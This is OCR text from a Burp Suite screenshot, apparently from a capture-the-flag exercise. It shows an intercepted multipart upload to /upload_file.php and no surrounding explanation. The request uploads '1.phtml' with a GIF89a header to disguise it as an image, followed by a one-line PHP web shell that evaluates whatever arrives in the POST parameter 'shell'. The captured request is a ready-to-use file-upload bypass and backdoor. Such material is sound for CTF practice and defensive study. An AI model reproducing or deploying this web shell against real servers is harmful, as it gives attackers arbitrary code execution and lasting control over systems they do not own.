 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://a11a2c79-5a21-404b-83d6-d43a3b9d5a57.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /upload_file.php HTTP/1.1
2 Host: a11a2c79-5a21-404b-83d6-d43a3b9d5a57.node4.buuoj.cn:81
3 Content-Length: 357
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://a11a2c79-5a21-404b-83d6-d43a3b9d5a57.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3uMVCGLFafzBY9PC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://a11a2c79-5a21-404b-83d6-d43a3b9d5a57.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17e9c8b944443c-0fb0be53a993bf-f791539-144000-17e9c8b9445a9f
14 Connection: close
15
16 ------WebKitFormBoundary3uMVCGLFafzBY9PC
17 Content-Disposition: form-data; name="file"; filename="1.phtml"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <script language="php">eval($_POST['shell']);</script>
22 ------WebKitFormBoundary3uMVCGLFafzBY9PC
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundary3uMVCGLFafzBY9PC--
27
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches